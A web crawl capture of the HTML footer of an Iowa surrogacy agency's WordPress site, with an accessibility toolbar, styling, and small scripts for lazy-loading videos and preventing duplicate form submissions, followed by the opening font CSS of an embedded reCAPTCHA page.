<script defer type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742211133" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iowasurrogacy.com @ 2026-01-19 05:49:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S&co=aHR0cHM6Ly9pb3dhc3Vycm9nYWN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4i974c9cef0g
body_size: 48795
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
